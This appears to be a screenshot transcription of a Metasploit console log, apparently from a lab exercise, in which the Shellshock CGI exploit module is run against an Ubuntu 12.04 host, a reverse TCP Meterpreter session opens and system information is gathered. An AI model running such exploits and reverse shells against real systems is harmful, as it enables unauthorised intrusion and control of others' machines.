 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.249.128:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.249.136
[*] Meterpreter session 1 opened (192.168.249.128:4444 -> 192.168.249.136:41950) at 2023-06-26 13:18:35 +0530
meterpreter > sysinfo
Computer     : 192.168.249.136
OS           : Ubuntu 12.04 (Linux 3.2.0-23-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux